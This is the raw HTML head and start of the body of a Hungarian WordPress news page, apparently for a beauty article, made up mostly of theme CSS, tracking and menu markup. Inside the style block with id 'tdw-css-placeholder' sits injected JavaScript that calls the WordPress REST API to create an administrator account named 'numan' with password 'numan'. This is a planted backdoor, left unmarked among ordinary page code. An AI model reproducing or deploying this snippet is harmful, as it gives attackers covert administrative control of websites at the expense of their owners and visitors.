!important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"7374e1b5cf","fes_thankyou_page_time":"2000","fes_upload_nonce":"aec0307a21","current_year":"2025","current_month":"12","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/481566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Ftarol_a_lathatatlan_szemoldok_%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Ftarol_a_lathatatlan_szemoldok_%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="c8cc24de39";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/life-magazin/",
                    "name": "LIFE MAGAZIN"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/",
                    "name": "Női Napozó"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-481566 single-format-standard mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__2 tarol_a_lathatatlan_szemoldok_ global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul 